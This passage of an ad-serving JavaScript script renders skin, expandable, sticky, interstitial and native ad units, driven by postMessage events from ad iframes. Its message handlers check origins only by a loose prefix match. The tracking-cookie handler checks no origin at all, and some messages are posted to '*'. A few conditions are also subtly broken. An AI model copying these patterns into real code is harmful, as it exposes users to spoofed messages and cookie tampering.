		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

